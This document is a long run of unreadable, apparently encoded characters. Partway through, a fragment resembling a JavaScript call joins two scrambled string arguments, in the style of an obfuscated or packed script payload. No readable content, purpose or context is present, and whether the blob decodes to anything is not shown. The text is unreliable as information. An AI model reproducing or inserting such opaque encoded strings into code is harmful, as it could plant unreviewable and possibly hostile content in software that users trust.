>C71i13e!U196rd.[K!-8UU9Bfx8098AK9D252![019U8r8UK32r29wKz3we68=8242KU8-jB58O!2x761i47956K!U>6.442U9\/3s13yu1C"16\/U78!4eJbM74958!9e1,U o,-9e214!a4l129a9UU3788!206Bp62U548DF,\\Nh65"4382!8!=7U54191ds3mapU,10Bv!9F]B8.w9.9o2-1KCU196erX4524U4K.5.[ Be5719.=K!!9KUUgK6cC!7345[0!1e"9UC. =754230433.B-4.h74K187067UU90N6_|9cU29aa?46akK7o!88.aU?c5111|-03BCn32a28Ky=5sc1Bj*xKo3.c08ui7t83,"4Uw6H99!44a!5"UJ[."5KUK:a1..2"6Wao.18s70m6.5h!1!1m99e2!92a.7.6t95!U9t759>C99.1p-pi12 68a4.b.==!5"I\/,K5KaL1K44"5oU42nr2B4Bu15B21bB"1w.UU632..KaBLJ99605.cu146EoK8y\/6hK3=83.i4a%=Kb1!K0cUB:112U9!3K83U.3DKKd.94a9Y6@Baz-29U4i7386K656Ueo"!U>33e99.K2!_.95171o!3U2U6..U7056Ux0U73MoEK9t0U8{ca50db57B14!680H1K.335UK6o1a1aBl1!a63C4.4324uo8EzCC"|UU-61-916Unx55=`1U49c74U8 37W5o862".uU\/.6eU21U1563b563mM,.I.51.04U!213.F|46..a=38MU;B5K1!FeKe0d3!c.>%U!8 91.2K66OUB."!f[U8"!=Q6U5Kg.2o3B!5K040E2c3 "92505\/93B4f362e7z44350-8!18KKyU4!U!e064a.9d301!31K(5bxan=0327B7pBU=KU7U4s2Ur8Z7m x\/U.nU|a.:UjKM!C3.9rD41.L,27999U.56.|4!3s6B=a,a41{5K!6U.4e94c26atCC8Fe4K!a0c313B0e.D6@4!i50eK4eKc92l.U0U9825U0.2.2.a07Mdc1dm.9o.[.K[B6KKU1eU,UEUm70-2tet1B.1CU9.5,i8Uo!1HeU9!,.68tWl\'Uza1,p0iB.UBBsarBc8K#glCHl2g.6fa0"560B1cUCsU7K7K3UaU.x62:9E3e474a7)Kc"@d\/7sUCnUK.v!U[3.T2r "3XUU3-y!..18tU7Ktxu8B0q BUuaC18-^.a3f4983s0B2B9KB0Ueu 97pU87s3tU3l.!.Unhae74Ui69.a.sUUe3ce8sho7U!9M1 B,2U7vIUaK4_UU1].rE"8K!15.!63U003\'"hBa41m3UU8r3$U*23i.dooa7U6e!Qk5-Sk75aKa"bK9.!3Qod67Uh.6!n.K1.N3d3.VefPi.938.6"9n 6"3Ucem. ".7UtUG|zBUMsAUtCZ.U.cU,821c99QU1u- kaUu3249UaQh-zl76K6074m0s?aB--2UG3ee%501#n0f2>BtoB-U-{5aUq.a35n.o1488a.o!u3.24zaK.96.d74,.QaKp..eK-93s3mK6K asI7I9"xF1n.5a 2Ma2w0r8p1.13.U7B81eU20K97ksanK1 !2921Sc794.P!89U9H\'r6C4U\/00f! UdF4,5C8b.!pUe2c1ca4!!U>.3Up6:.K?a578KQNorgK20i.Ks.22ci!4KBU3r>!UC81U!ne239c 10UG!4,2t2o0UL4U4B$r.2B^2=c .?"328Y224[U598e4Uw!t@&b9U:..UK550rH5U8mz8,KB`2=,2w9Ey9e6UK2u 32B8a6b9.B434D: BdK7UKd6t69I2u.KuU924U17B0.hes4BU0KuP8kaB84)a6l65Ca9.C-K1c1!2M.e6>CaU5845m797C^22"3eU7.B7K!"KK.327Ual7"6u539BU606x4U5\/OU88P5K148UG_fUGal.r4s12!o7\\ao-60UBg-!c1K".37]3\\t6U-t052x!6C0C398=aC9.59.XFa363@7\/05U2asB17"5.4Umn71\\p0BU6UQ0!.0R5.dGaUcUNvj52p65"2 .9.4E097YKKzK|5 68BB:._NB3610BB6KE3b2Uyt5 a,Uo4744U|1 2V3c"5a!rU.9k0!nm78.1GB47KtB6?fa373eRBU0!9.i2LAU"10{n.!315Uz.4]s-3tU393{zoU\/Uz2.BUm6KCN6093166r!2YpK.-ayUyD5&249@w5Uu3Bu3002mUzBKU7.5.K42 .1aj!KB9l7^16lg!qB-UUcn2K"x867U c04!2U1a1aN9!41U-a1K6U873434@9SUK,341I.8B\\6B3KB7K257UkB!KB>eKk7B2BUG6O50a!.855K08Q01xl1rUKa.34I7{ot9{9.K633Ue56!Cn2K-x5.v52911151s322.3l=Hy6KeUHi71"a.UoU385|.Do9 B" 0K.1KC56UKKN317x0a!42Kq 1A3h94ew3o73a5.B6K4n?4.1y2B!BU5cc<12m.Hw6756K3U`4l6<4U4 rU8BU78.B>2.=.-3aT.!BUR83aK3B3x-,3!98.\/-1l8iU85!-K!K@22U10..55tU71UmBU k1i4C298UU30!K.U9B3G9!3c4E__1N063851Cc..Bstc<U2.hK6U!68A0b8w82o2.zMy.3055>3.-`-6U2U!e0.U.mb!52aKba>!37eK3e7U983b0.|\/Kj0"ep7dt.y^Up212x6K281i92.7n90.61!1pe198!>x2K0183CUKrU5Aw06.173UU4.UK!820!1K.!126U!0Ty.7U9K12m31s3pt629y4a49IKa7-6KU6y102.sae?Kq[@-t"9.f4KCU05.56699UU\/.Kl76iE2?32G01>2Cl{9d8688KbU15)8 19pmcnuP95<nx7P-2!BB1B!0Ue>!638!U3.67y9Ka52m4Bsh=.a32bUw452C2720U.a"X91g6\/KO|31KKJ7H0!28K0a4l6281B6.-42=82{ 4UUZ"|w9BK.3?Ud47cU{21U0.65U8 U4U134Uh8dA8511-&>.52eKCLy.02C3A8W0!42>3aUa5UU.a.C0T8!a92"WK!b85e90Ut12U@1U_5h0U846.mcK66=K!z1%6aj0ffBUO. U64756!0..BG168r7215d4!U!!9.t.U9S3a3778U3.@K7a{03456}8upaa5K0{1ic9Bc28Un8.U49>uUt!576y2G19U018i66-964Uo3x86en9H.1SKv$36!KC9z.dw-Bfa7B0.K5M37U3G157O.8ptc1KU!vKKoi5)604z6*4h7.U0o.iK!59eKa3hp1.U70N29!-10_#9079a>64KlmaBKU13-O9!-.U2.x3a59at4Ut41-74"4U.660KK4U2K9lq80&47TK e51G!-yL2Ky9,13d05le6a81_n537"g=5>5U2\\4bKU=2w3^34"2962024f.K=0Bp!U0.9.a!6pi_3. UUl053KU8!1n-932762mmg2g&?>U4447c1pI09U.>5,35Ka7g1?6CC9Ua2KK917a0t74o:BUU25|U9u8!1[U4"pU9H781-5"!312.JCK1767Jy6825C5!.pJ03U.U76KK|K0379!67K5K\/913!"a_.alaa56UQU8a.7"B.89UUKKeA5U04KdI 699KUA8D9v64w8.99a8Ul\/5x0a;U$Ki4!5>,74rB(= .0391KKg"82!2 !vN614a9110UCoJo!3wK2-68.2a{0Xd.cfo-|3!29w199B"CK363eUKi235e.0e!Va;48Co814d0g96A4.159m.K4e9JkK8lt4\/nU0#ee.{03i5le57b9U7.383p-.bU9UUBK994!Be2U2"s7Kr97oV6e!1a56s-c9K>.9B"U UiU.r95Q577pUU18br4!@1U3B5UU6UXKz0UU0!:6U17eaBB}R.6c4es,336{D"U.aU4r1a[59vU9B241sUa400604-m.5H.KBGKUR1M8ap4a18790406 2!2cKn.5x14KBUPUm2i6K010UaUllKG3K>7&#1z1i;h1yaP.K39576K(0R6{3\/hK8U.C81 1!._7K73U.B540J3c46>98d4!U27Ci92K69iqUC. yKJ3}68z"!481O.08.U#!17R.Ktx.5U641M!e!53!-aU7804UB"o.K47a>82a21UUF.380CB0Ln!9U63e77:"e014..U39f.7"aC28BK6UDa0U6U9a5a0n!a7V1E .a+3176oN11R62,31.B!KeGU7[72"9CU.iC0BJ606a!0=K1uaB!2Utd8a7.p518497.Bkt9BIUF 329031!t9.o.5Ua2se!kVk6D7Fh\/!19.3!LB9c8KM4.58,64KnHB0U2UC106U0twK2-8.CU=U512.2U3a90=.A"?K2U6.-Us0=b63K..f6650!?UUivn674U.tUK15C4B6Nss0l9..B.B8!492Kt[aU.!45!Kl10UK-l.840643LnaUo5521.e-8B3p"l>U2-19s6s-!!Br2b4+1B4t0WBK4r8\/|B18K3;CwUHU974O9U">xBK6KTU?"84t%"ih*9lUaaUt1rE6U214He3K76{769709UKj.Sqc12UU.8@ 0\/46..eeX(,I1a.11U0U35.lBQCK4KcC0981a4aBy6\'BBoIe!s1da]94"!.9.&y.3UUe.5K.aa3B.U1"gc19cp2!B43UUdU.B2Cl4A2u!PuU7Q1KgI7L!!n3cB8IB5^N{29-BBcdlU.J"PaU"!Un"1Xc1CLeKp539Ui3cK.K9pcd0KB9Uaa8Ba)b15wK3n9U54.8-an33i8r.k!U4q3aK1.!..UUK_KKw9k2B..r1UhtdX8.9Ce8Q"U9U-4pmCzMBK!5.B1.ac"2.9U-00!C\/Ka687i_s-i4xUBa9U!.8.!692>!46w"KB530BpBa16.4X7K- 232o7a\\6ttLn!U!lU6N6UKni9aAKV307U".r!a06aBPx0K177{Ha6s1K;cUeK6+rdUr^}y!85"m6UoK!c02UU3o{"n3r8!f-cK\/C1-12B"2a d4mdaEK1.3BKQ9m1,p4h11wa!9e. h?ea7n\/2La""7,!K2g@7,m270l25.,.a!.7[ ytUo.7"!262U1dK6eU8u3820eU0KU2!,KBK9]x80B7ze_"B5pTKUw1aUaa0.iB2eUb.KKBo6U?uU0"^D.2\/Uh63.a1"84WzU37a@y.9U3re.45>moUu p1!4,3UU.65D06_Q5n6tyv5UU1.l efiQBp3eu3UaG33201-7UU!B-x83jC",]k,l489a3 p!!U2s!54s1m7UU0VU.0V6U15UU33DUaOl>1!25>740b046U4c|9468.Kg32,mK7wl..4u.nU9-Uoe9y5Bv7.1rp!KC6M!-zmUB4UK4!Ma8EC715Ur2s2eKK4Ko354ti7ks0-Ul4K?o8ue.8r4Nms31"Ue..17K!Kh16J=1oK7sf7113K{9B1f2UCe0s65 3cra89b!c5e8k"aa?C!Ud4m190.cyt2x1`U483s27Ua79Ud-B8Uo1.8017>01r>17!GK81lu1!L|"U1Ko4B158536.WKo86Uaeac-7d97l66c>en1UrU9U oc11at..1Mb=9KBp8UKUG92c53}9"!0963t4!52K!wfcU6\/U!90U.3B.$"901K!.!!7%=atr6-U-8U2693K!fKC1ra.3BL_724U21.25"cij54!82Ke6U!98B8c35UU16?7UUUu\/n8nKtKU9-5a935,U8Y!10e60B1A|s64,46U0p.K4{UiUU7B5U28n-!t48U:39B1!886.684a6fy728>!sn..CoU D|O!?!BU94 3hUU327646333o1aU]!L5e2a5yu7!aU74_.UBU2221x788!.fn12aKU2p7%o"B7U49BB525.!6acB=1a.U.U5cUw.8.0aK.Km8U}3!uis129!2{y,KPa8!C!ao4 840J98!qBta6B"16U189142ot639_6 57MU!s730gB{52.93!U11B7Alw=14U431U.1a-157a8.965!6.93u!e.U9CUua6cK3aD,8B!4UC52Bxy7.47lv5"UUA!2t{m45>U?U31et4CsM3a1a2-U9B!ng29<$U817a,w4922i87"m640i24erE763"c8U.58UDUa4958C9.nDK6U6\'!210a07a7a.8-teK9!a.5UB247l14"9xO18Be71B.a.3.n25u404KDw1.0lB\\t|9Ba5!-6,3Y.2>2BmUU0UB6.b32Wk67.F|1:C!Up3U27EK3U32B06K951,[BUBlU>1{a771721F3HU1>{90r72?K598K69Ui82U2>926l8eVm228-UP3K855;6aR(ht237Uins32K0aNn.K8-|73PB3l"KKt7K40U"4`4.5z>8_9798915l..7;chpec7959UK4!!J6x4K3KB20v 45371OkF41KuF109B5>xaKr5|5Jt6Bs7y9aK3PcB09.-7lU01!i33rtW.\'j7_60!nUU\/"Ne7U7U2.nU4 5u67!x.e0aa11o25a9K.8,o9sd.i1B5-9!7K1i65U1632cea32eAPA831oKcw29.7.{91."7U8c"K8x.B94.U7=38!1l0l3.35ym9y43r!nT1.0EL22e09U4848U5E70123BK944!45s9tK!2K34t40%9|37U4Q7u!9.w2,U-5e.9w58732!lBa9afh=10Pd7=539+492aK-4-.t6UP558.B9!!97121aUUhK=KUUd96aD23-.1=UkGi9U.7st4l13\\4447A |5U47x0C!4.591-189428\/91.03B(GU-!03.79UU!3038.U1Ub+16.U5r4KcUU8U<K0598.Ulsw8h0nXn962 3Tx%08.UK379BaKUN.c.116y>K901-!dK2r-91490s7770"A69.O446K-17UU7U314K=CKv!KBU1K64-.!U.KK4U6C9.104.5x9BBaw2KBccdBi 11Ue062\'26-806vxgr47K3326nKaAq(33Bh\/rUiD82&U75UK.!l.60146ar3#!yK64[W95!1UK|T2!KUK a42enC1.a2<cK!U1[9.U?qa91926m">9{"K1UU00Ka8U46K3-U60!.La10.15H.8bBU7612a>360B.UnUraf64383=U43l7Uy48U4Uy_98!z29cB 1!56KK,.U73U}0BcU.K9iK67k127604.a0"a9o75B 4|oU<iQ5Udf9om6.KU6FaUUS"2@KKQi36lUCM40.Uy"1!79UU61r420U!=CK8Ee a0"J2}Vy77l47>56yr87.05+UBd! D|8eK7!JUa .t349c7aa4l5S24s.-76o086zUBy.y9!!16BB.y9?0y28K2.4.06Baef3K98926.o248-Ksc!K.U1!60o!f309_.69.r 6CJ1K{J2oU-.ca!4C9K2Krx,"n-y\'UU@8t0.6.?BU9rE38977K3.8Cc"54UK5.3898084783l!K!U.5*94seU7 353PqBC58R.tKl449uaG7-60B6cUl!K97lr.p1U]6d75,b4UU91K59hC9U2Us7rK,Uy02.aUt2 142bVt2U354rt3&U883iKBZc5yU.750..9C!9_50KK8a#.rUK,>37!959Cr0!Kd07U"0e46tw8GU5am2=0U0sc93Kw._it1jo!@"..PUU24t.9U"a4UM4Ui_2e83.46452-c25935.3.=ejU2xKjUa35d62U.lrcU.1a{5!5150.Yr3!2K9!B!89iQ5.40K.71431K90Pa6r1gK1.KK3Me..1C:r7U1BRU07029BU8ilnUE3U.yUn!ta2.\/U9BL6Kyo 6t.B 3U.K1d9CU1@09.14!2t,nUzl69B.K1";4x57i2!2s0U! Uo3Jli Y5!60.L2i04_CUZ!a4U1p861[et6^3a!BT!T.eo93"7a!KG433 631yL>eFCd4.a2783U37.4yKuno3a"O9bH5.Q02-.Uic0 y!2U[}7a3UUf9sU6l"8pU.U9rnUa7nK1KU4"79dar2376K2.0130:U2U,i.58UU97Ay2.U.!2I6q9TB_!KK7UKUh8U6De1_!U2nm67B8860Ur46B71ka0b4e15r0430H|UarK"!U..4U!nK0AoauK.174g5.8K8Ug8n3BxB4e61cU1^niKB4o6tB!7sU71+-b77KU*#7KaUUKcQt.3l[sf.Kel7K>u\'4:5wBwM.2ob",K0x8B864UsKoBl"K(fo!e\/j.8wB9x3ih41UyB74 K3Ua9nJ-3t.UcBeU287B.2!,U?Af3aK.Upz95.UU-1ne21l,seUatu-2"6.lK7"=8xrx16l!U03CB7603U4"o.8.UUKU6e1a7 T>oY3czacB6B.676clc.-9K3BtQo966aUkUAp.6a"i!U762.Q"03K96!U2.O2942K@2KO.r`.s3=3a3{ 6!y647xe!9U003^51 U96o4U!U31B!,-4K-N09#6gaD9.0<w70DzK8D48B8-;389KU818U8!UxddU85ntam9.B5U6B6B.6U51U!jA4UKZrSci-54c281M3UU7axU{B29.0U.x6ie452.K6nfiUi.54.47U29!143UoU18109-xKU4"UmxUxTB!|a03SOwK-c4a12s72$6K.iK!C72&21?;Gu-aKU 0.320wcW5U6BY36pG1K86417z86KK ug09a7#7!8KU78!Kdb2.758cu"U8uz0-.6"!tK tX8G-Bl3196!.3P47YC.-76Ubn0 689UK4 1UU!^l-1.4U9222798!b1723Cn.oo!8-4!(U6U8a.1"0!8e\/4U3-1B=43.V!3.5#4ce.u5?}!8UBivYUo"6U141U.5868U|rr8U77uK#aF95!.ClMaia8uSdK.UU72w\/a9313.U9!9053a.1a0ai.6B82U56UatB76|195UBU.0.ot43sUgsU!79ceK25B!\/9[.8K14 6zU.!J.DlB3e1=B45>3!!568n.Pa59U01UGKu9!2i7l.875K672dX 077U!03a14y2"9U23Nz-c8U488Uc88UUx5531237m.64e3=BU!UUUw7m80U9UU44B!3@ . 3c]B4?2oP1)l76814BU!R>-77x325S.4c3505212e6.TB693 71U35U5"4uU!5K2!U-U\/!.oH1.!dt2w!4F{U9es0pU3B1s4.F2 9i3*c45g8A4aaUaB1Y21r1mn.q88.t""}L4.3w g9702yU,7363B.4Q030 owa1ta!0422792.3U$4?.3U5Uu9n1U43BKoa.=7[717aUdz932el3o!=UBU2UKt479U0!.6B2D U570BU903c.832a!d176106Kn057@7y-gKY264t!!0g2m0.5.K23Ue3617xH[8i!2aa37rd0KM982.a1s7A.57".8=3,#2BKz1a5=Na 846-5U!a27etUUK6os2KzUUU094BA.K5Bqe.5i79 04.@9!3474Z_&a3K87U.7"4bedK1.."7l.cU.s2UE@-"8s5@.3U>6Uu1!gt2-_5kU11z6DB.513lK8U"94KUi0aK06U@ir8!43aU26M6-"l8!393366U5>202\/4!K1aB!a2U.7.BSa#4B4"U|0KU 8U69.7r60t9h26B..6!0iKus4K0s.a61A422o4K022!7-3!7s"ZF53U>58?.#.0a-l7.Krz(B-94.U6Uk761.g1B!8-4E5U=U519UU41.U;.yC=c3|5U@CUU5e-we.4C7tUsB1a!4K!036u.4949=20c8Y15!UG!cKu!4.or"a68GsoB.?4a.62UU3p2.s3588.7ab6B.76.n44U1z2eU_.8 iC.c8tr2p16mK!o16.51z7!.!i3n>u7CU.83_690xU.OUczmCs}87pK-C0.pUia0\/7665UBnR_634t9ZhU768?1K552# E1o9K60Ba"Ces8?0uK384B112#2Ua3"2752a5cU=KnH37"o4 498.R9aU1.7s!-v224R!98\/1 Kp0e3K27av6i!!azlrg42B75a6qH!c086mU32].AeFzd.3R91099U!UKuBs..K64UU>K1!9K8926.\/\/.8B kUUKUK1wU7!0..U4 p.3UU4sk3UB77714eA"UUl6tKB1r085K!1e0d.U4s!p01aKFC1R48xC4U.1at.a.IaTCe=7.45K0..8-K-K71v144!t14o107UKD=3786z0a!U"0U>!M7.152Nei224etc.c8tf=.Ka}U7@@a88!1l2ka3KC9.!F3?apKC6646oC56398U.UM!8C01B@u38K2K92UUK12!72 xEa3p!87\/1K.d 42!0UK0@.=720.017\'706wR32,9""7B".79w.r+61!K@.aBwydn30i8975U54n"6{"6U0U69P3SN0679uUx22r3kzapV1r0!K.45U9"2U=U@25B458n1,8!xwr21AH2.6[=6\\r!4.3U6a8f1B7.Kd6t!48U0\/-623y39UU52U1!g!0Ki)5B72Z8K7!364"894"8ae4355k{,\/Fy8K7KIr1c8"Cn02,3lue(!U-5D68eB8UBbq1 628(99B9!t457-boU39a1]oU20!6U.30UU7.3\/\\o28345#JBxU-!14L2U5UrUKn2K|eU !>Kw38w.U^64h6)0H3B:.,kc.7c096pU25p8K7K4!4w448cS#4t8p1147.U6],4W85UdoBl9B5a8BB2}0h@Dia7(7CCnB.2 BU1[3K6ul3U.b4B.cB6UUpU4U2U{4118Al54in"UWg7K58U6"64cC3.44n1PUrCYbn.2L1Ca8063za93o4.9a5U.U3Kaom.U!6BUti40l1\/3yBiJ6a.sUy3iU7. 7K3.a2K!214!0273K.389x42Kv3-230U6a205ZUB2.uU6B341>!2aem,KK!f1.U\/3Bn2990U466e<7U0KyCa68Q25a1U.9.Ksc61680U4K82 386RA{#U-99UGzN82JUUR.21U5o763@5079.4U4,B66U!o999Up049c3.KdU5K(?"m94U#rK6eB6lKl{U8a7U4o.53-]n=]7a9iU8i12e54e51gUB+=13KxUaUp3!a#431a-5s1gr96U00"n54mB3U3Ka!:K lUUDkty5!Kqc0nU39B54!!UU"66>20!ldv3\/fY370U.3e4.7.9t:K54.U96M1{f7304V7-6U6l4-.$4U5(!817a.578B1s3154eRa7C-50DK4-U7356or,9.38wtK6KBhOWUU3U-mv0BhUa;3BaB846A.#3.Up9`1c85tK9.Hz132lKr221C01 7"UUh"ANmUpAz83p787s! -4!U88ur90JK48U9-.P74..faH-C2.sa507U3r1,!K5 ar1- 67 U[U86C"27U5336]810!Y@1c28182U3351433"0.Uw11P0u.8"J0rUn38}7\\48p.f41901"Bt0K.918KC:4.ix.B96U}U17U-9JK21.p)4614187>3Us"2W4!MO 6m.v691KUao.ULLnUctH93186ta-5P3101UK22UU->?>paU>y155a13>Cr3UKU2KnU!.w-a\/u!a3U58O9CK!932w.9C5U1UuU35=x53h6D7E#26.!3a0U8U7t8Bme.d2092Kg9\/z2o7>0-6r7wQK92"x.U5Pe32iKd7n.61K3@9U!e6632.4t0.:{..73tU346v1"7(Ul!B-"40k86Ba1C14M33\/2.aaC1Jb6!U Sz8.3J4MU1S.9.2x3|9KEK7[-272Ux85FBK`.032T!o26U1pPse-!.39884>1 Uh1)dh4U85n44Ca1a14aK85,3k87aO,19.36BU2"1}{011p,!K3.H|>=Bb!KU533.y2Ui.-5.!td481Ua2l.5B98UaaUu.BU3 K6BU6043 82"C6K,48sK8UU.5I04!-U75c0.np17=1Zua.=12K s2\/rs3b.8=K6ZuK305693"KU.l..eoUKF44!eB|7l4aa83U73K00.37a9U85 2215o4.a2.56-976U3.42030.r;1l.28r2!e0478G3!!086U!C!U6uwy2154xUUUoU,!8d0U43WU\'U.U7,U186.n9U2823U\/419rB.atSdlw054e115111.!.1K.UgUG.!191K9.48i.1c"KBr96.,8gr7dUp6B=y95K"u[3CUtKU961pr9ss3551.y3B179tedi..4"d4yUUKD2zevkBlBQB7KK*0nU-<!>.U88>!Bc<U021Uls2sB3n1U0.1!e,"Kr78a7Bo!B903>4xU7\/90. ,g3H0.2b6GK5642c8.,7cB?SUp327Ue.B@3ZURG6B0K.08.BMK802.s.58BB9BeU3605BUs225KUO6_3UB3o9BYU=9K4Z1K66Bp328U0(T2Ba29a98suOJUUUU8B}kdeK90UU.r!dU3a$K6B!"f3a"Bb5EKfl9K5>58)K.10U?23BK6l:,vUDU11sUKcBw-2KU,6 x34.60B5K8n98.p65UU8l729CnmI$fo7K533`K9nB0?&63U2m4UxBTi5!e7 P71"5TBTuaVUb7BIBMKeKt8-U.wS31bKh>K!A5h297BBe7KK!Ct8K"U=916C.!Zy 6Unf9K!4x t&Ut3KcO492C.r0e!B2U7B?17g371A8a90.49a538284"i8BUB5y14uda3105U40O23z.&3KH0136.ehU948F841UKG2L8.79HRV3KU5-0!cB0K201d35KIKB9Bs7lu.2Byi62es91"1e3cBl7!V4B64fPiKtB.!UU8\\a37O3a67dU76*K9Fa}7l15"1BQU5t2d9U!eS5iB20=9B"0K.BxKv44aT2pBdB8lUe598 B76tB9KV4 eKB.b,7mU&.!KX53@N}B311 8q.K8l.o5!s5CU * 0B_.39UKv5.U .8XBa0. 23BY$416.71U6333U,0U<:3xU2oCBwMcB2f7;= K.BnI-7K52U>.RB0p8!L8hJK (-ek4isBa81teKKT.6a3"U23MUc-Ut6251Bn3B.Fd56\/!KK6rU1b104o1vuz01-11144..4lfUbU7756BBUKU0K.5a"U@83U ;ah10Uipr1K}9, .U71eCn1?96n2cU6 4w2XeaUpHI51l93Ku41!KU=43ux86KBBUk3.zY!9U&41@1!4nU8q4aC5_749.5Kn1n83U3(>9UU.er" pn7BK.57.3B50UdB505h2C.3..8ra|tkl9911p8.1Ul5Z7a"3a4.5JKn2.aa2oa22UU1cU1g"K71\'aXIwKC=8>3rrd4!d1^llk_42 .1U6aa7?U2U.Cg7o.b>a21.a5Sa9b-P KBcsU8aUd\/k[.<fvn-yeT!\\pkBOK.wU5.3Uo<65IB.C2N49`Bv557.GYi6!.gU4\/waxfcl7U0!8K02U-oKn1901fed{c"-*3ckU9U3n.yK.9,r!93u01u49uf.KcbU.kX Ui.s0Kok2.255aa{rya4x9aK!11 c4.2X#nBi+U!4=\/N4s348ima03.a5-56Mu0p62-27aa54uo5324c26=46F5w.UoaU06lKb3QUK3Acs|B8K(2:6U2a6UKlrn,!5UCpicof".1.a\/u4AKUBfKPB<3e8ck2bk-l5U!814K:.9UK09aiBx-2[KU6s>"!93.PM3ic705H n0333!2"dcc9o-KUrU .T4c si151Cu (09FiGeaBU.u3U,a4ta1u0429Q3 K5c.0rU s\/6UKw".n6U.U2839 94y.0UBI1O^5036wp227i(0.nn!51tli5x497USlt4Bd.ecu4Zd8U741ua 1oKd "4"!7K39+ta7cU0\/8Ua#4\/ic!>PU2er8.1=.z40.r051 oK tniU".m4dUKUa5K8KB7!65B7.t.389"6dp"Q4U4!8n.U!...7d31.6}89]7.l.B4-b PUretU2#.U7P.amEtU407U612,2 e8Ae!s6=2U9B6{499cl -cpde6lu1p .3.u mKd73!U5w .4.6.9cnUK3lafivl=U!ilo60 7HUbKc4kEO04T2.5Ua111f57407!3y|zA"i4eK1gq1hcri![ie3e\\tUU,nUy47!aX0"!0t=U2334!U8.on27b#7- K0i#>U!!2UlbmUS78=.aUU03h_D "8K81-"756kbV\/UaaWo8C7-312e9`0UUInK"8Q@esp9`83!UU2.79U.B!bnuarU^Bo1!2U!27"aKC. nU-! UdUr4681{P7]5U!9822B8S1al4U2dU6B9o2:l6a-K9 7 )H88 .z8b!Uodd-aUdo96!7[e76i629c4MU7\\t5Ldq e92e1X80F!!N3432ucU.7-.2279 2l7555-3 kU91B2,Ur7q^xi.g39rC0 axkfB4N48 .0"939ttH0Md17S716>e9K6ea[ea_{KgtK.UB8e9K. g=1B!,6y4!45\/UUC292U3a?3U7UUe?2K2Kl,..83B82U=6.5I?U813KB39"E0B6r),esn1,ExwB1vs0UAna54U6K58a4nz7a!|03.U8..!o_9J6pKzy-4U.UBUz{8..!1i"11:.1b76Ua5r1Um17i3Uu-7!v:| 5}Q4eFi!8@96.!atme!55U !9!5600s.a.l.2UBv4cvU1!3%aU22E}12!co4a!2K5c71>.Us344e2n3546!Ue0 755U-Uw76 4615dKl78}")2 aa1533..a!r=ca1!KUfa0.!1o{U18U6zU"U4I3 E14tBB0B.UKe2!6e0KnUK1i"UaU(5791l.U8\\i.U9iddl3+-DU12a "UGKr2468l"i-3 6OK.Ua7K9tUu6c9.5i7i,2Q29B} U4OUUr IUKTU-68.#5y51Be24@DUCUR0:9UaUpK U9cKp99X.3m309 K5.88d7z7-UB9.U599.! 31.9,79q256KBaaK1344709@3U02..a66`5v9.16e8o.55x1.t=7." o4.2e261.jC228JU5d!.U74! 7!.7136K4 1U.(.29K!98aC aU.2BB*0.!8B26[41T.bIL.87 !28V17t721=lCB13!p.IA248Uf8!oxU72!I41t3U.s46 F309!48nu t7"C4!F.5r3",40B45K2_24.ve4\/;5U""S4].K0!:7z5 U.!9 2poU 08Z1r99d!9K6nJla8U9 B..7 faB99q0d.0_!n!U81.f !3a7e!83 ,-K0a'),jWH('Ej.43WcBojr1.h.0wpBm.NE2m0.14.uK5xIm5wuw. 7.a.eu.1n.tnU.zxov.tqB7wB1pnqBtiaBl0\/5Kv.3g2B.rty|e+jgk.g.0037b3BKeqBcBK..e5c.+nbtBK.bBlc6U+Km.4o.jn).nBRamNyBs.Ba.blraj3KKbBK.2BC8..D2llEeQ..ykNKb\\UsE.1.q.y66-BTd3.C!+ozn.a.Dg3dtR.FC.Bk4wBr9dgB\'1IB.t xp#8K.K0CBgy7.u.7lg1mp.ytJp3<Boc.. ,r7I!rah3Bol0BbKHfB9a5mS#8B\\p.n<2UwfOT9Uc"05at3Mq36CUOKQBHgaC4n..hMxjU5c.\/nobzhcBu1Cw5\/\/,cdscqM Dtt53`99pk..aBi..9w4fB1cKKe205.aiSjB34.Kt m.I%tbB0+ro.blqohvtQ.BU7dDKzvDBSraeej 23q010Bu8..B12f0ghsBlp3B3g:1G..ilsf.-3zUN.\/lsmlbKk\/.4Bbx.0rsB3c3B8Ojul.e.)7BCg^1jSicB94i`dKCs2nl_BH1.2iguum!c3Bcua(c deabvuei5"Bqn4vxKBB0gs.C.199jshM0B2B..wg.laphj.xewU.j,r6zoa4ny xB7u2BSBz2z3si!aa6ijBmt6nu4ouV6jDK31.bUh.pcn74..3\/2Boun73\/ji.B9KlKBaw1dUf.,g3L>rNkhI.nQH.K\/aB0ff.BrB.f1uocoBM3c*.c6aawu9a eoo.3ngBlgt.zC1` .jUtyxDc0NjFlK.FB"32yGqs:my.oBH8.g.2+p5Kvm5qBa3w.eU..p7+h1p6Uase2aE3)7Bo5.c91Kz.m18s".n3..i32. 7ndey,B+n\' el}jlBz7jUMEoK.0.AKK.\/Pe5.Kf3pco.ttG..g1vgs0.otjFqanOaMsyKK9BaPbuEncK0..0.a.g13+5t7bjbK.4MrBUhlBtu8ih7.\/ic tt9BBpvDk.a.x2\/aj4zz K.Ui8G"nsBK1.xBnKx^.4.q8mlwak93BIlePoxs\/Bo0B..,9vyo"K8Ba.zczEh3,eczBc.mkdup.K2KJ99fctznrK49T*BEi\/bD9..pcny.ynKmKnBipto1s6K .og7B*ea.s..a.x\/ZD.uB"dB]lj..d..7TU58gJwBM.B7B\/\'Ki5qqB.mMeE..fKa6\'s4uKueje.+[.DMKvc.+00rb,0nxt.n.cgB.eo.+I\/.7ewB^k.8B7.U]6.ytvo,Frtp5KbkoUukS+gi00mf9e.0s..9oSl6cfgu1CK.KKB5\/2t.eiBVms0.cB9j"JiBl.%r9ab.3c B.aBic\'rxB.Ka\/.alSehr..86Ug.`JtS.aa"g coc4Bxay2>cKseDh.1.Kalc..ip\'.Id..K!37C.cBidD.l4Icm9n81Ov.6m*K.Dnv.0w\/5oRMB 3.BT.w.B.eBf\\e4i0.6x3CnZ.[.jn8l3!%.U.0\/0.rot0BB.Bcc.\/uH9d^o.r.".2Pbe8BnnQpe1szSmaqBU.bU.6E50ucx.ht16.K!B%vuyqBuei]ImT9lB.,kiEc7Tje4KK4hu.hrqaxCndxn)IOgK8Mg..nc4.tNkT` o.pB8eH}DK.kp0oaexrml.l9U!pkSd!s65sKviBqaCaf..jaaUT.mSa+.o3stlSUK9fa6vId.Ef.}vq.8me.3.2dcKfcc3tKag9.c\/9qa1p..D.soe.z.Nc.,9 